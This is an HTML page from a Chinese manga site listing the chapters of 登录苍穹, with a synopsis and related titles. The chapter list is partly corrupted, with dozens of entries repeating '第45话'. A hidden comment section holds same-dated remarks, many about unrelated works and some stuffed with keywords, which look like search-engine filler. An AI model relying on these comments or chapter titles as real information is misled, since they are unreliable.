

--- FILE ---
content_type: text/html
request_url: https://www.4yd.net/book/68443.html
body_size: 6775
content:

<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta content="yes" name="apple-mobile-web-app-capable">
<meta content="yes" name="apple-touch-fullscreen">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta content="telephone=no,email=no" name="format-detection">
<meta name="renderer" content="webkit">
<meta name="wap-font-scale" content="no">
<meta name="applicable-device" content="pc,mobile">

<title>登录苍穹最新漫画章节在线观看--神州漫画网</title>
<meta name="keywords" content="漫画大全登录苍穹_神州漫画网,登录苍穹漫画,登录苍穹在线观看,登录苍穹最新漫画,登录苍穹最新章节" />
<meta name="description" content="神州漫画网提供 <<登录苍穹>> 漫画最新章节,这是关于一个普通人，在游戏“迷失的天空”中历经磨难，伫立于苍穹之颠！超....." /> 

<link href="/template/data_2030yy/images/favicon.ico" type="image/x-icon" rel="icon">
<link href="/template/data_2030yy/images/favicon.ico" type="image/x-icon" rel="shortcut icon">
<link href="/template/data_2030yy/css/style.css" rel="stylesheet">
<script src="/static/js/jquery.js"></script>

<script src="https://cdn.staticfile.org/jquery.lazyload/1.9.1/jquery.lazyload.min.js"></script>
<script src="https://cdn.staticfile.org/zclip/1.1.2/jquery.zclip.min.js"></script>

<script src="/template/data_2030yy/js/hd.js"></script>
<script src="/template/data_2030yy/js/common.js"></script>
<script src="/template/data_2030yy/js/function.js"></script>
<script src="/template/data_2030yy/js/script.js"></script>
<script type="text/javascript" src="/template/data_2030yy/js/history.js"></script>
<script>var maccms={"path":"","mid":"1","aid":"14","url":"http://www.4yd.net","wapurl":"http://www.4yd.net","mob_status":"0"};</script>
<script src="/static/js/home.js"></script>

<!--[if lt IE 9]>
   <script src="https://cdn.staticfile.org/html5shiv/r29/html5.min.js"></script>
   <script src="https://cdn.staticfile.org/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
</head>
<body>
<div id="pgcontainer">
   <div class="header">
      <div class="head clearfix">
      <div class="logo"><a class="logobg" href="/" style="margin-top:10px"></a>
         <link href="/favicon.ico"/>
      </div>

      <div class="nav_other mb_none">
         <ul class="clearfix">
            <li><a href="/"target="_blank">首页</a></li>
         </ul>
      </div>
            <div class="nav mb_none">
         <span class="nav_name">
            <a href="/fenlei/2.html" target="_blank" class="curjs cur"><span class="ttname">漫画更新</span><i class="ico arrow"></i></a>
         <div class="nav_down clearfix">
            <div class="nav_1000">
            <ul>
                           </ul>
            </div>
         </div>
         </span>
      </div>
            <div class="nav mb_none">
         <span class="nav_name">
            <a href="/fenlei/4.html" target="_blank" class="curjs cur"><span class="ttname">漫画大全</span><i class="ico arrow"></i></a>
         <div class="nav_down clearfix">
            <div class="nav_1000">
            <ul>
                           </ul>
            </div>
         </div>
         </span>
      </div>
            <div class="nav mb_none">
         <span class="nav_name">
            <a href="/fenlei/3.html" target="_blank" class="curjs cur"><span class="ttname">更多漫画</span><i class="ico arrow"></i></a>
         <div class="nav_down clearfix">
            <div class="nav_1000">
            <ul>
                           </ul>
            </div>
         </div>
         </span>
      </div>
         


      <div class="menubtn pc_none"><i class="ico menubtn_bg"></i></div>


      </div>
   </div>
   <div id="menu_right" class="menu_right">
      <div class="nav_title">
      <ul class="mb_name">
         <li><a class="ico a_ico" >神州漫画网</a></li>
                    <li><a href="/fenlei/2.html">漫画更新</a></li>
          
                     <li><a href="/fenlei/4.html">漫画大全</a></li>
          
                     <li><a href="/fenlei/3.html">更多漫画</a></li>
          
                 </ul>
  
      </div>
      
   </div>
</div>
<div class="wrap">
    <div class="stit mb_none clearfix"></div>
 
   <div class="row_top">
      <div class="detail_all">
        <div class="detail clearfix">
          <div class="detail_name mb_none clearfix"><span class="name">
            <h1>登录苍穹</h1>
            </span></div>
          <div class="detail_img">
              <img class="dpic" src="http://img.manga8.xyz/fm/tupian/0d8d0a4100c26cf673da232c02369b0b.jpg" data-bd-imgshare-binded="1">
        </div>
          <div class="detail_text">
            <p class="name pc_none">登录苍穹</p>
            <div class="dlall">
              <div class="dl clearfix">
                <dl>
                  <dt>分类： </dt>
                  <dd> <a href="/fenlei/4.html">漫画大全</a></dd>
                </dl>
                <dl>
                  <dt>作者：</dt>
                  <dd><a href="/vodsearch/-------------/author/LuckyNine+Goojaro+Randel.html" target="_blank">LuckyNine+Goojaro+Randel</a>&nbsp;</dd>
                </dl>
                <dl class="dl_left">
                  <dt>最新：</dt>
                  <dd>完结话 无尽的冒险</dd>
                </dl>
                <dl class="dl_left">
                  <dt>更新：</dt>
                  <dd>2024-05-14</dd>
                </dl>
          
                <dl class="dl_left mb_none">
                  <dt>标签：</dt>
                  <dd><a href="/vodsearch/------------连载中-.html" target="_blank">连载中</a>&nbsp;<a href="/vodsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/vodsearch/------------国漫-.html" target="_blank">国漫</a>&nbsp;<a href="/vodsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/vodsearch/------------格斗-.html" target="_blank">格斗</a>&nbsp;</dd>
                </dl>
             </div>
            </div>
          </div>
  
        </div>
        <div class="detail_r clearfix"></div>
      </div>
    </div>
    
        <div class="row"><div class="ndes" id="pcjq"><div class="ptit"><i class="gang"></i>《登录苍穹》内容简介</div>
            <div class="des_xy">
                这是关于一个普通人，在游戏“迷失的天空”中历经磨难，伫立于苍穹之颠！超越极限，成为游戏中的最强主宰的故事！
            </div>
        </div>
    </div>
    
    <div id="stab11" class="row clearfix">
            <div class="playlist clearfix">
        <div class="ptit clearfix">
           <font color="red" style="margin-left:10px;"></font>
         </div>
        <ul class="ulli clearfix">
          <div id="stab_11" class="stab_list">
            <ul class="clearfix">
                
            <li><a href="https://www.4yd.net/zhangjie/68443-1-1.html" target="_self">预热：普普通通大神玩家</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-2.html" target="_self">第1话 普普通通大神玩家</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-3.html" target="_self">第2话 迷失的天空</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-4.html" target="_self">第3话 极限感应</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-5.html" target="_self">第4话 女玩家的邀请</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-6.html" target="_self">第5话 开始打狼</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-7.html" target="_self">第6话 卡BUG</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-8.html" target="_self">第7话 紧急维护</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-9.html" target="_self">第8话 精英BOSS</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-10.html" target="_self">第9话 无所不能</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-11.html" target="_self">第10话 开挂般的操作</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-12.html" target="_self">第11话 兽人村</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-13.html" target="_self">第12话 魔法书</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-14.html" target="_self">第13话 玩家间的对战</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-15.html" target="_self">第14话 团战</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-16.html" target="_self">第15话 四人通关</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-17.html" target="_self">第16话 单队挑战</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-18.html" target="_self">第17话 孤注一掷</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-19.html" target="_self">第18话 大丰收</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-20.html" target="_self">第19话 发财</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-21.html" target="_self">第20话 被遗忘的古城</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-22.html" target="_self">第21话 双头狼</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-23.html" target="_self">第22话 购买装备</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-24.html" target="_self">第23话 意象训练</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-25.html" target="_self">第24话 剑气</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-26.html" target="_self">第25话 狼之魂</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-27.html" target="_self">第26话 保护盾</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-28.html" target="_self">第27话 噩梦</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-29.html" target="_self">第28话 资料泄露</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-30.html" target="_self">第29话 公会邀请</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-31.html" target="_self">第30话 团队合作</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-32.html" target="_self">第31话 挑战1区</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-33.html" target="_self">第32话 肉眼捕捉</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-34.html" target="_self">第33话 摩擦摩擦</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-35.html" target="_self">第34话 高风险高收益</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-36.html" target="_self">第35话 守株待兔</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-37.html" target="_self">第36话 遭遇pk战</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-38.html" target="_self">第37话 我要做坏人</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-39.html" target="_self">第38话 再登录一次吧</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-40.html" target="_self">第39话 公会大战</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-41.html" target="_self">第70话 你惹错人了</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-42.html" target="_self">第41话 最后一击</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-43.html" target="_self">第42话 游戏人生</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-44.html" target="_self">第43话 受欢迎的玩家</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-45.html" target="_self">第44话 恶心的副会长</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-46.html" target="_self">第45话</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-47.html" target="_self">第46话 退出工会</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-48.html" target="_self">第45话</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-49.html" target="_self">第48话 欢迎来到菲力安</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-50.html" target="_self">第45话</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-51.html" target="_self">第50话 双头地狱狼</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-52.html" target="_self">第45话</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-53.html" target="_self">第52话 抓住你了</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-54.html" target="_self">第45话</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-55.html" target="_self">第54话 激战</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-56.html" target="_self">第45话</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-57.html" target="_self">第56话 就是现在</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-58.html" target="_self">第45话</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-59.html" target="_self">第58话 期待</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-60.html" target="_self">第45话</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-61.html" target="_self">第60话 拍卖会</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-62.html" target="_self">第45话</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-63.html" target="_self">第62话 执着的理由</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-64.html" target="_self">第45话</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-65.html" target="_self">第64话 恶魔献祭</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-66.html" target="_self">第45话</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-67.html" target="_self">第66话 最终攻击！</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-68.html" target="_self">第45话</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-69.html" target="_self">第67话 灵光乍现</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-70.html" target="_self">第45话</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-71.html" target="_self">第45话</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-72.html" target="_self">第45话</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-73.html" target="_self">第45话</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-74.html" target="_self">第45话</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-75.html" target="_self">第45话</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-76.html" target="_self">第45话</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-77.html" target="_self">第45话</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-78.html" target="_self">第45话</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-79.html" target="_self">第45话</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-80.html" target="_self">第45话</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-81.html" target="_self">第45话</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-82.html" target="_self">第45话</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-83.html" target="_self">第45话</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-84.html" target="_self">第45话</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-85.html" target="_self">第45话</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-86.html" target="_self">第67话 灵光乍现</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-87.html" target="_self">第45话</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-88.html" target="_self">第67话 灵光乍现</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-89.html" target="_self">第45话</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-90.html" target="_self">第45话</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-91.html" target="_self">第45话</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-92.html" target="_self">第45话</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-93.html" target="_self">第92话 团战突袭！</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-94.html" target="_self">第93话 获胜的要素</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-95.html" target="_self">第94话 暗夜突袭</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-96.html" target="_self">第94话 暗夜突袭</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-97.html" target="_self">第96话 烤肉派对</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-98.html" target="_self">第97话 防御战</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-99.html" target="_self">第98话 压轴登场</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-100.html" target="_self">第99话 愤怒一击</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-101.html" target="_self">第100话 被偷袭了</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-102.html" target="_self">第101话 叫我大哥</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-103.html" target="_self">第102话 大杀四方</a></li>
            
            <li><a href="https://www.4yd.net/zhangjie/68443-1-104.html" target="_self">完结话 无尽的冒险</a></li>
            
           </ul>
          </div>
        </ul>
      </div>
          </div>
    
    <div class="row">
      <div class="ndes" id="pcjq">
        <div class="ptit"><i class="gang"></i>相关漫画</div>
        <div class="channel">
          <div class="list contentlis clearfix">
          
            <ul class="txt-list txt-list-small clearfix">
                <li class="mbdsnone"><span>1.</span><a target="_blank" href="/book/68444.html">亡国的玛格丽特公主</a></li><li class="mbdsnone"><span>2.</span><a target="_blank" href="/book/68445.html">平野与键浦</a></li><li class="mbdsnone"><span>3.</span><a target="_blank" href="/book/68446.html">笨蛋全接触by慧慧慧音</a></li><li class="mbdsnone"><span>4.</span><a target="_blank" href="/book/68447.html">高楼间的信天翁</a></li><li class="mbdsnone"><span>5.</span><a target="_blank" href="/book/68448.html">相侵相碍</a></li><li class="mbdsnone"><span>6.</span><a target="_blank" href="/book/68449.html">一诺倾城（漫画）</a></li><li class="mbdsnone"><span>7.</span><a target="_blank" href="/book/68450.html">鬼灯的冷彻同人【鬼白】</a></li><li class="mbdsnone"><span>8.</span><a target="_blank" href="/book/68451.html">三寸乱</a></li><li class="mbdsnone"><span>9.</span><a target="_blank" href="/book/68442.html">结弦歌</a></li><li class="mbdsnone"><span>10.</span><a target="_blank" href="/book/68441.html">猎悚短话</a></li><li class="mbdsnone"><span>11.</span><a target="_blank" href="/book/68440.html">联系！分离？</a></li><li class="mbdsnone"><span>12.</span><a target="_blank" href="/book/68439.html">遭受战斗的是冠</a></li><li class="mbdsnone"><span>13.</span><a target="_blank" href="/book/68438.html">酷虫学校·科普漫画</a></li><li class="mbdsnone"><span>14.</span><a target="_blank" href="/book/68437.html">大头兵·英雄难当</a></li><li class="mbdsnone"><span>15.</span><a target="_blank" href="/book/68436.html">iCONTACT</a></li><li class="mbdsnone"><span>16.</span><a target="_blank" href="/book/68435.html">我的魅魔男友</a></li>
                                
            </ul>
          </div>
        </div>
      </div>
    </div>    
    
    
    <div style="display:none">
	    <h3>
			评论
		</h3>	
        <style>
    .pinglun-a {
        border: 1px solid #bbb;
        width: 300px;
        padding: 10px 15px 10px 15px;
        color: #bbb;
        border-radius: 5px;
        text-decoration: none;
    }

    .pinglun-li {
        list-style: none;
        padding-top: 15px;
        padding-bottom: 10px;
        border-top: 1px solid #bbb;
        color: #666;
    }

    .flot-strong {
        float: left;
        color: #555;
    }

    .flot-span {
        float: right;
        color: #555;
    }

    .clear-div {
        clear: both;
        padding-top: 15px;
    }
</style>
<ul id="box">

    
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2026-02-01</span>
            </div>
            <div class="clear-div"></div>
            辰哥，这修罗场，进去出来，就五阶了，不上也得上
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2026-02-01</span>
            </div>
            <div class="clear-div"></div>
            弱弱地问一下谁跟谁组cp？封面怎么是哥哥弟弟？穿越的不是男主吗？
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2026-02-01</span>
            </div>
            <div class="clear-div"></div>
            那就把你加进未来的每一天
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2026-02-01</span>
            </div>
            <div class="clear-div"></div>
            为什么这么好看的文里会有那么美丽的初殿？
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2026-02-01</span>
            </div>
            <div class="clear-div"></div>
            竟然我不明白深入是怎样深入，那是不是应该表演一下呢
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2026-02-01</span>
            </div>
            <div class="clear-div"></div>
            作者大大，我会等你回来的。
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2026-02-01</span>
            </div>
            <div class="clear-div"></div>
            像看了部电影，结尾还能拍第二部
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2026-02-01</span>
            </div>
            <div class="clear-div"></div>
            神族才是最坏的，为了族人就能让其他生灵毁灭
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2026-02-01</span>
            </div>
            <div class="clear-div"></div>
            画风很好，故事出现转折，是一部好漫画。
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2026-02-01</span>
            </div>
            <div class="clear-div"></div>
            除了看爆衣，剧情就整个特么离谱
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2026-02-01</span>
            </div>
            <div class="clear-div"></div>
            喜欢作者大大把车车开到令人振奋呀！
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2026-02-01</span>
            </div>
            <div class="clear-div"></div>
            我姐姐生日，居然是小绿毛少一天？这是多么有缘的！😀😀😏🥰
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2026-02-01</span>
            </div>
            <div class="clear-div"></div>
            这直接就把九龙拉棺细节忽略了。根本没画，最震撼的画面没有，<br>登录苍穹最新章节
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2026-02-01</span>
            </div>
            <div class="clear-div"></div>
            男主为啥子第一次见面就主动对女主那么了解
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2026-02-01</span>
            </div>
            <div class="clear-div"></div>
            唉，作者又要不间断生病了
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2026-02-01</span>
            </div>
            <div class="clear-div"></div>
            作者你跟封神俩字过不去吗，怎么你每部作品都有封神俩字<br>登录苍穹漫画<br>登录苍穹最新章节
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2026-02-01</span>
            </div>
            <div class="clear-div"></div>
            这十日圣母的番外很不错，铁姬钢兵还没更新。。。。
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2026-02-01</span>
            </div>
            <div class="clear-div"></div>
            有谁看过小说的告诉我一下，三娘忘了什么。
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2026-02-01</span>
            </div>
            <div class="clear-div"></div>
            宁烨:姓顾的你坏了我的好事！！！
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2026-02-01</span>
            </div>
            <div class="clear-div"></div>
            那么我命令你，给我买3080ti
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2026-02-01</span>
            </div>
            <div class="clear-div"></div>
            其实看过后面都可以理解，自己的家人也变成过鬼，可是还是吃了人，他们有理由不相信祢豆子和炭治郎
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2026-02-01</span>
            </div>
            <div class="clear-div"></div>
            作者想快点完结这赚不到钱的漫画了，但至少不是断更，喜欢能看到结局吧，我是没看过小说的
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2026-02-01</span>
            </div>
            <div class="clear-div"></div>
            思路挺好。但不知道能不能自圆其说。
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2026-02-01</span>
            </div>
            <div class="clear-div"></div>
            我就知道呜呜呜虽然东方很好但是我真的好喜欢哥哥啊
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2026-02-01</span>
            </div>
            <div class="clear-div"></div>
            他妈妈也是一个boss。
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2026-02-01</span>
            </div>
            <div class="clear-div"></div>
            点赞的人好多....留下小脚印👣人太少。
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2026-02-01</span>
            </div>
            <div class="clear-div"></div>
            这漫里面的所有女生角色怎么都看着有点壮啊-_-||
        </li>
        


    <br>
    <div id="page"></div>
</ul>
<script language="javascript">
    var obj, j;
    var page = 0;
    var currentPage = 0;//当前页
    var listNum = 10;//每页显示<ul>数
    var PagesLen;//总页数
    var PageNum = 4;//分页链接接数(5个)
    window.onload = function () {
        obj = document.getElementById("box").getElementsByTagName("li");
        j = obj.length//li的个数
        PagesLen = Math.ceil(j / listNum);//总页数
        upPage(0)
    }
    function upPage(p) {
        currentPage = p
        //内容变换
        for (var i = 0; i < j; i++) {
            obj[i].style.display = "none"
        }
        for (var i = p * listNum; i < (p + 1) * listNum; i++) {
            if (obj[i]) obj[i].style.display = "block";
            console.log(i);
        }
        //分页链接变换
        var strS = '<a href="###" onclick="upPage(0)" class="pinglun-a">首页</a>  ';//首页
        var PageNum_2 = PageNum % 2 == 0 ? Math.ceil(PageNum / 2) + 1 : Math.ceil(PageNum / 2);
        var PageNum_3 = PageNum % 2 == 0 ? Math.ceil(PageNum / 2) : Math.ceil(PageNum / 2) + 1;
        console.log(PageNum_2, PageNum_3);
        var strC = "", startPage, endPage;
        if (PageNum >= PagesLen) {
            startPage = 0;
            endPage = PagesLen - 1;
        } else if (currentPage < PageNum_2) {
            startPage = 0;
            endPage = PagesLen - 1 > PageNum ? PageNum : PagesLen - 1;
        } else {
            startPage = (currentPage + PageNum_3 >= PagesLen) ? PagesLen - PageNum - 1 : currentPage - PageNum_2 + 1;
            var t = startPage + PageNum;
            endPage = (t > PagesLen) ? PagesLen - 1 : t;
        }
        console.log(startPage, endPage);
        for (var i = startPage; i <= endPage; i++) {
            if (i == currentPage) strC += '<a href="###" style="color:red;font-weight:700;" class="pinglun-a" onclick="upPage(' + i + ')">' + (i + 1) + '</a> '
            else strC += '<a href="###" class="pinglun-a" onclick="upPage(' + i + ')">' + (i + 1) + '</a> '
        }
        var strE = ' <a href="###" class="pinglun-a" onclick="upPage(' + (PagesLen - 1) + ')">尾页</a>  ';//尾页

        document.getElementById("page").innerHTML = strS + strC + strE;
    }
</script>
    </div>

</div>
<div class="footer clearfix">
   <div class="wrap">
     <p>
        <a href='https://www.4yd.net/sitemap.xml'>网站地图</a>
        <a href='https://www.4yd.net/sitemap.txt'>网站地图</a>
        
        
   
        
    </p>
